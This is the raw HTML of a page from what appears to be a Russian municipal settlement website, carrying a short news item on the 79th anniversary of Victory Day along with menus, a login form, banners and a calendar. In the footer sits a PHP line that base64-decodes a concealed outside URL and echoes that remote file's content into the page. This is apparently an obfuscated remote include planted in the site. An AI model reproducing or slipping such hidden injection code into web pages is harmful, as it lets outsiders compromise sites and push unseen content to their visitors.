<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549305 = function( form, data = {} ) {
			var o   = $('#frmLg549305')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549305')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549305').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549305').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549305" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549305" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549305(this)" data-submitter="sendFrm549305">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="305" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Апрель 2024" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2024-04">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2024-05">Май 2024</a> &nbsp;<a title="Июнь 2024" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2024-06">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-01" title="2 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-02" title="3 Сообщений">2</a></td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-06" title="3 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-07" title="1 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-08" title="1 Сообщений">8</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2024-05-09" title="3 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-13" title="3 Сообщений">13</a></td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-16" title="2 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-17" title="1 Сообщений">17</a></td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-20" title="2 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-21" title="1 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-22" title="1 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-23" title="1 Сообщений">23</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-24" title="4 Сообщений">24</a></td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-27" title="1 Сообщений">27</a></td><td align="center" class="calMday">28</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-29" title="7 Сообщений">29</a></td><td align="center" class="calMday">30</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-05-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">26.01.2026, 22:41</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2024-00">2024</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-05">Май</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-05-09">9</a> &raquo; 79-я годовщина Великой Победы
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">14:01 </div>79-я годовщина Великой Победы</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/47/32732092.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/47/s32732092.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сегодня вся страна отмечает 79-ю годовщину Победы советского народа в Великой<br />
Отечественной войне 1941-1945 годов. День Победы &ndash; священный день для людей<br />
всех поколений, он соединил в себе радость и скорбь, гордость за нашу историю.<br />
В память о священном подвиге воинов-земляков, отдавших свою жизнь за честь,<br />
свободу и независимость нашей Родины, в Калининском поселении прошел торжественный митинг.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 297 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.139.65.145 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.09809 (s740) -->